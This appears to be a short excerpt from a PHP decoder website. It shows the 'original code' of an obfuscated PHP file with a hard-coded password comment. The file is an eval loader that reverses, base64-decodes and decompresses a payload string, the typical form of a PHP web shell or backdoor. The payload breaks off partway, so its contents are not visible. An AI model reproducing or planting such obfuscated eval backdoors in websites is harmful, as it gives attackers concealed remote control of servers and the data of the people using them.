
Did this file decode correctly?
Yes
No
Original Code
<?php
//passowrd : b33n.123
$unknown
 = 
"ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3
Lmd6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2
NF9kZWNvZGUlMjhzdHJyZXYlMjglMjR1azQ1JTI5JTI5
JTI5JTI5JTI5JTNC"
$uk45
 = 
"==whfySoC8v46SJkH8v85LH72l+SUvqR1FL
0se7yxE/T1AIGHzXiWqfW5NJF8/LMWI523XoBriXxJy
l/MxOdcKrC07meocdfdMCS5K+wuIBj1IdfyCUG0SfNfn